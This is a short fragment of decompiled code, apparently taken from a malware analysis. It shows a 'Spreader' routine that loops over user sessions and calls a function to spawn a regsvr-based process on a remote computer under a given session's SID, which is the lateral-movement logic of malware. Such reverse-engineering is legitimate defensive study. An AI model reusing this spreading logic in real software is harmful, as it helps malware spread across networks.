 bProcessCreate = 0;
curSid = currSid;
FullPathRegsvr = FullPathregsvr;
if ( accounts->CountSessionStructs )
{
k = 0;
j = 0;
do
{
bProcessCreate = Spreader::SpawnProcessBasedOnInputSidOnRemoteComputer(
currSid,
&accounts->pSessionInfo[j].SessionId,
FullPathregsvr);
if ( bProcessCreate )
break;
currSid = curSid;
++k;
FullPathregsvr = FullPathRegsvr;
++j;
}
while ( k < accounts->CountSessionStructs );
}
return bProcessCreate;
}